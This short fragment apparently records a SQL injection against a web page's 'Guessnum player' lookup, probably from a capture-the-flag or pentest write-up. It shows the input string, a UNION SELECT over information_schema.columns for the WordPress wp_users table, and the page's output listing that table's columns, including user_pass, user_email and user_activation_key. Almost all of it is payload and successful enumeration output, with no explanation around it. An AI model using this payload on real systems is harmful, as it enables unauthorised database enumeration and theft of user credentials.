 You have requested results for Guessnum player a' UNION SELECT 1,table_schema,table_name,column_name FROM information_schema.columns WHERE  table_name = 'wp_users' -- - :
1 has guessed wordpress in wp_users guess(es) on ID
1 has guessed wordpress in wp_users guess(es) on user_login
1 has guessed wordpress in wp_users guess(es) on user_pass
1 has guessed wordpress in wp_users guess(es) on user_nicename
1 has guessed wordpress in wp_users guess(es) on user_email
1 has guessed wordpress in wp_users guess(es) on user_url
1 has guessed wordpress in wp_users guess(es) on user_registered
1 has guessed wordpress in wp_users guess(es) on user_activation_key
1 has guessed wordpress in wp_users guess(es) on user_status
1 has guessed wordpress in wp_users guess(es) on display_name